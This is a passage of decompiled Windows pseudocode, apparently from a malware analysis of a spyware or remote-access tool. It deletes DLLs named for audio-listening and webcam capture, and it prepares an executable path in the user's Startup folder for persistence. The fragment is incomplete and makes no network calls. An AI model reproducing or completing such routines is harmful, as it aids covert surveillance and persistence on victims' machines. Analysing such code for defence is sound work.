 {
lpString = (const CHAR *)sub_100139D0(result + 4);
GetWindowsDirectoryA(&Buffer, 0x104u);
lstrcatA(&Buffer, "\\BAudioListen.dll");
DeleteFileA(&Buffer);
GetWindowsDirectoryA(&String1, 0x104u);
lstrcatA(&String1, "\\BWebCam.dll");
DeleteFileA(&String1);
GetSystemDirectoryA(&FileName, 0x104u);
lstrcatA(&FileName, "\\MODIf.html");
DeleteFileA(&FileName);
result = sub_1000E340(0, (int)"OPQR");
Str = result;
if ( result )
{
result = sub_1000E340(0, (int)"STUV");
if ( result )
{
if ( !strstr(result, "K") )
goto LABEL_11;
if ( strstr(Str, "U") )
{
SHGetSpecialFolderPathA(0, &pszPath, 7, 0);
wsprintfA(&v11, "%s.exe", lpValueName);
wsprintfA(&ExistingFileName, "%s\\%s", &pszPath, &v11);
GetTempPathA(0x104u, &v20);